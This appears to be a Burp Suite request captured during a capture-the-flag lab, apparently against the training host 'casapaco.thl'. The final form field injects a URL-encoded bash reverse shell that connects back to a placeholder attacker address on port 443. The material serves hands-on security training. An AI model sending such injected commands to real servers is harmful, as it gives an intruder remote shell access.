 Send Cancel < >
Request
Pretty Raw Hex
1 POST /llevar1.php HTTP/1.1
2 Host: casapaco.thl
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 24
9 Origin: http://casapaco.thl
10 Connection: keep-alive
11 Referer: http://casapaco.thl/llevar.php
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 name=berserk&dish=bash+-c+'bash+-i+>%26+/dev/tcp/Tu_IP/443+0>%261'